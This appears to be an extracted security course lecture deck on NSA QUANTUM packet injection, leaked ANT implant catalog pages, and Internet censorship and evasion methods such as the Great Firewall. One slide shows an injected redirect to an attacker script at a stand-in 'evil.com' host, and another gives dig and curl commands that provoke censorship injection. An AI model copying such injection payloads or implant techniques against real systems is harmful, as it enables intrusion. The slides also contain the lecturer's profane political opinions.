

#### Use SIGINT

**Computer Science 161 Fall 2020** 



### Computer Network Exploitation

#### AirPwn-Goatse HackingTeam

**Computer Science 161 Fall 2020** 

Weaver



Black Market RATS

HackingTeam

GET /pkeinphjanHHHTF/1111

FLNFLS Age: www.exidecommain.com



HTTP 302 FOUND

location: http://www.evil.com/pwnme.js



GET /script.js HTTP/1.1

host: www.targetdomain.com

cookie: id=iamavictim

HTTP 200 OK



Metasploit Hacking Team FinFisher

### Oh, but NSA's QUANTUM is busted!!!

Computer Science 161 Fall 202

- To do it properly, you need to be quick...
  - Have to win the race
- NSA Logic:
  - Weaponize our wiretaps? Sure!
  - Use it to shoot exploits at NATO allies critical infrastructure? GO FOR IT!
  - Actually build it right? Sorry, classification rules get in the way
- Instead the QUANTUM wiretap sends a "tip" into classified space
  - Through a special (slow) one-way link called a "diode"
  - That then consults the targeting decision
  - And sends the request through another "diode" back to a "shooter" on the Internet
  - That then generates the spoofed packet

# The NSA's Malcode Equation Group & Sauron

#### **Computer Science 161 Fall 2020**

- Kaspersky has a nice analysis done...
- Encrypted, modular, and multi-stage design
  - Different functional sub-implants for different tasks
  - Uses an encrypted file system to resist analysis
- Some very cool tricks!
  - Reflash hard drive firmware to provide a bad boot block
    - So when you read it on a powered-up disk, the disk looks fine!
    - But if its ever found, "the NSA was here!" glows large
    - Likewise, modules that can reflash particular BIOSes
  - Want to gain root on a Windows box?
    - Install a signed driver that has a vulnerability
    - Then exploit that vulnerability

TOP SECRET//COMINT//REL TO USA, FVEY



#### **IRATEMONK**

**ANT Product Data** 

06/20/08

(TS//SI//REL) IRATEMONK provides software application persistence on desktop and laptop computers by implanting the hard drive firmware to gain execution through Master Boot Record (MBR) substitution.

through Master Boot Record (MBR) substitution.

SLICKERVICAR
WISTFULTOLL
Requests and Approvals

Requests and Approvals

ROC Ticket System

High

(TS//SI//REL) IRATEMONK Extended Concept of Operations

(TS//SI//REL) This technique supports systems without RAID hardware that boot from a variety of Western Digital, Seagate, Maxtor, and Samsung hard drives. The supported file systems are: FAT, NTFS, EXT3 and UFS.

(TS//SI//REL) Through remote access or interdiction, UNITEDRAKE, or STRAITBAZZARE are used in conjunction with SLICKERVICAR to upload the hard drive firmware onto the target machine to implant IRATEMONK and its payload (the implant installer). Once implanted, IRATEMONK's frequency of execution (dropping the payload) is configurable and will occur when the target machine powers on.

Status: Released / Deployed. Ready for Immediate Delivery Unit Cost: \$0

Derived From: NSA/CSSM 1-52 Dated: 20070108 Declassify On: 20320108

### Interdiction...

#### **Computer Science 161 Fall 2020**

- Why bother hacking at all...
  - When you can have the USPS and UPS do the job for you!
- Simply have the package shipped to an NSA building
  - And then add some entertaining specialized hardware and/or software
- Who says the Chinese won't do the same for Huawei kit?

#### TOP SECRET//COMINT//REL TO USA, FVEY



#### HOWLERMONKEY

**ANT Product Data** 

(TSI/SI/IREL) HOWLERMONKEY is a custom Short to Medium Range Implant RF Transceiver. It is used in conjunction with a digital core to provide a complete

08/05/08





1.23" (31.25 mm) x 0.48" (12.2 mm)





x 0.23" (6 mm)

#### HOWLERMONKEY - YELLOWPIN



2" (50.8 mm) x 0.45" (11.5 mm)

HOWLERMONKEY -

#### (Actual Size)



0.63" (16 mm) x 0.63" (16 mm)

(TS//SI//REL) HOWLERMONKEY is a COTS-based transceiver designed to be compatible with CONJECTURE/SPECULATION networks and STRIKEZONE devices running a HOWLERMONKEY personality. PCB layouts are tailored to individual implant space requirements and can vary greatly in form factor.



Status: Available - Delivery 3 months

Unit Cost: 40 units: \$750/ each 25 units: \$1,000/ each



Derived From: NSA/CSSM 1-52 Dated: 20070108 Declassify On: 20320108

## But the NSA has No Monopoly on Cool Here...

#### **Computer Science 161 Fall 2020**

- This is the sort of thing the NSA has...
  - A small arm controller, flash, SDRAM, and FPGA in a small package...
    - This is circa 2008 but things keep getting better
- But this is a Kinetis KL02 arm chip...
  - 32k flash, 4k ram, 32b ARM & peripherals (including Analog to Digital converters)

TOP SECRET//COMINT//REL TO USA, FVEY



#### **MAESTRO-II**

**ANT Product Data** 

08/05/08

(TSI/SI/IREL) MAESTRO-II is a miniaturized digital core packaged in a Multi-Chip Module (MCM) to be used in implants with size constraining concealments.



(TSIISIIIREL) MAESTRO-II uses the TAO standard implant architecture. The architecture provides a robust, reconfigurable, standard digital platform resulting in a dramatic performance improvement over the obsolete HC12 microcontroller based designs. A development Printed Circuit Board (PCB) using packaged parts has been developed and is available as the standard platform. The MAESTRO-II Multi-Chip-Module (MCM) contains an



TOP SECRET//COMINT//REL TO USA, FVEY

### Abusive but not abused

Computer Science 161 Fall 202

Wooyo

- The Snowden documents and others painted a picture of a very very aggressive spying apparatus
  - The systems are indeed abusive and creepy
- But remarkably little actual abuse
  - A few cases of LOVEINT, and no cases of STOCKINT
  - No "Industrial" espionage
  - Sad stories of targeted individuals...
     with very good reasons!

### And the NSA is the Good Guys!

Computer Science 161 Fall 2020

Woovo

- Anything the NSA did is something every other government that can do it will!
  - And many are far less restrained
- Everyone can use bulk surveillance on domestic traffic
  - And commercial vendors to happily supply it
- Everyone can build "NSA-in-miniature" systems for open WiFi networks
- Countries like China can sabotage items like the NSA does...
  - Why using Huawei 5G networking kit is suicidally stupid!

# We Saw Surveillance... Now Lets See Censorship

**Computer Science 161 Fall 2020** 

- Who wants to censor?
- Businesses: Don't want users browsing PornHub at work
  - There is huge potential legal liability if you don't!
- Many countries: Child Exploitation Material
  - Notably the UK requires this of ISPs:
     Block known Child Exploitation sites
- Many countries: Porn
  - Again, notably the UK requires on-by-default porn filters
- Many countries: Politics
  - Russia, China, Iran, etc...
  - China was the pioneer here, but everyone else has followed suit

### Mechanisms...

**Computer Science 161 Fall 2020** 

- DNS Interdiction/Mandates
  - China's Great Firewall
  - Turkey v Twitter
- IP Blocking
- On-path attack
  - China's Great Firewall
- In-path proxies
  - Selective: UK
  - Mandatory: Russia
- Serious Voodoo:
  - China's Tor Blocking
  - China's Great Cannon

### Evasion...

**Computer Science 161 Fall 2020** 

Weaver

#### TLS:

- Forces a censor into an "all or nothing" decision:
   Can either block the whole site or allow the whole site
- But the censor can always identify the site
  - TLS Server Name Identification and/or the DNS request
- Well, now they can:
  - For a while, you could say in TLS you want to talk to site A...
     But on HTTP in TLS say you want to talk to site B
  - And if the server supported both sites:
     A Content Delivery Network (CDN) like CloudFlare or Google's App Engine),
  - "Domain Fronting" no longer supported by the CDNs since it really is a bug, not a feature
    - Plus CrimeFlare CloudFlare wants to do business in China with a local partner

## Evasion... VPNs & Other Software

Computer Science 161 Fall 2020

- Create an encrypted link to a non-censored network
  - And through that link direct all your traffic
- Ends up in a cat & mouse game with the censors
  - Censor can't block all VPNs:
     Business travelers may depend on them so can't just go "terminate"
  - Can block all *public* VPNs:
     Buy the services, detect & block them
- So if you are visiting China...
  - Set up your own VPN or ssh tunnel back here in the US

# Blocking DNS... Force the ISPs to Comply

**Computer Science 161 Fall 2020** 

- Turkey v Twitter in 2014:
  - Turkey got into a spat with Twitter...
  - Twitter was allowing recordings of Turkish government corruption
- Turkey's initial response:
  - ALL ISPs, block Twitter's DNS entry
- People's initial response:
  - Switch DNS servers to 8.8.8.8
- Turkey's Subsequent Response:
  - Block 8.8.8...



# The Great Firewall: Packet Injection Censorship Including DNS

**Computer Science 161 Fall 2020** 

Weaver







GET /?falun HTTP/1.1
host: www.google.com

GET /?falun HTTP/1.1
host: www.google.com

HTTP 200 OK

- Detects that a request meets a target criteria
  - Easiest test: "Looks like a search for 'falun':
    - Falun Gong (法輪功), a banned quasi-religious organization
- Injects a TCP RST (reset) back to the requesting system
  - Then enters a ~1 minute "stateless block": Responds to all further packets with RSTs SYN/ACK PACKETS!!!
- Same system used for DNS censorship:
  - dig www.facebook.com @www.tsinghua.edu.cn

## Live Demos of The Great Firewall... (Well, old

```
Computer Science 161 Fall 2020
 • dig +short AAAA www.tsinghua.edu.cn
  • www.d.tsinghua.edu.cn.
  • 2402:f000:1:404:166:111:4:100
 • sudo tcpdump -vvv -i en0 -s 1800 host
   2402:f000:1:404:166:111:4:100
 • dig www.facebook.com @2402:f000:1:404:166:111:4:100
 • dig www.benign.com @2402:f000:1:404:166:111:4:100
 • dig TXT www.facebook.com
   @2402:f000:1:404:166:111:4:100
 curl --header "Host: www.google.com" "http://
```

[2402:f000:1:404:166:111:4:100]/?falun"

## Features of the Great Firewall

**Computer Science 161 Fall 2020** 

- The Great Firewall is on-path
  - It can detect and inject additional traffic, but not block the real requests from the server
- It is single-sided
  - Assumes it can see only one side of the flow:
     Can send SYN, ACK, data, and get a response
- It is very stateful
  - Must first see the SYN and ACK, and reassembles out of order traffic
- It is multi-process parallel
  - ~100 independent processes that load-balance traffic
- The injected packets have a distinct side channel
  - Each process increments a counter for the TTL
  - IPIDs are also "odd" but harder to categorize

### On Path v In Path

Computer Science 161 Fall 202

Moovo

- China went largely with an on-path solution
  - Mostly because they were early, and repurposed network intrusion detection
- Most others use an in-path solution
  - Generally starting with a web proxy such as squid:
     A MitM tool for intercepting and modifying web traffic
  - Initial use was as a cache for web traffic:
     Designed to speed up web surfing when bandwidth was more expensive and CDNs didn't predominate
  - Now a large market from commercial vendors

### Benefits of Both

Computer Science 161 Fall 202

Wooyor

- On Path:
- Easier deployment:
   Just put into the network
   backbone
- Fail "safe":
   If device craps out, the net still works
- Easy to scale:
   Load balancer/NIDS approach

- In Path:
- Can't use Layer 3 evasions
- Easy Deployment for ISPs
- Potential to "slow down", not just block
- Can MitM TLS connections with a client-added root cert
- Lots more commercial solutions

### Selective Proxy: Mandatory in the UK

Computer Science 161 Fall 2020

Mesus

- For some sets of IPs that may host child exploitation material...
  - ISP redirects just those IPs to a proxy that strips out any known-bad items
  - Allows "fail safe" for the rest of the Internet
- Of course, for TLS this has to be entirely block-or-not!

## The UK "Virgin Killer" Incident

**Computer Science 161 Fall 2020** 

Weeve

- An album cover for "Virgin Killer" by the Scorpions is on the page about that album
  - And it is borderline at best...
     The record company executive who created it really should have been jailed
- UK's "Internet Watch Foundation" called it CP...
  - So all Wikipedia traffic got routed through the filtering proxy...
- With very bad effects!
  - No TLS connections allowed
  - Editing attempts w/o TLS triggered the bot detector

### Kazakhstan v Browsers

Computer Science 161 Fall 202

Mesus

- Kazakhstan uses in-path censorship...
  - But doesn't want to just block sites like Wikipedia that are TLS only but may contain "unfavorable" content
- Their attempt: require everyone to install another root certificate
  - A feature present for corporate networks which often use in-path monitoring on TLS
- Then just MitM all that traffic to do the fine-grained censorship
- Mozilla and Google said "Hell No!"
  - Alternate roots are only for businesses:
     The browsers modified to reject the Kazakhstan root out of hand
- Kasakhstan backed down...

# Advanced Chinese Voodoo: The Great Cannon and Active Probing...

Computer Science 161 Fall 202

- China pioneered Internet censorship
  - Partially to advantage local Internet companies
- But manly because the government is a group of seriously repressive A\*()holes lead by a guy who looks like Winnie the Pooh
  - Tienamen Square Massacre probably killed >1000
  - The history of the "One Child" policy
  - Ethnic cleansing of Uighurs in Xinjiang
  - And now Hong Kong...
- So next time:
   Two pieces of Advanced Voodoo...
  - Both areas that I was involved in researching

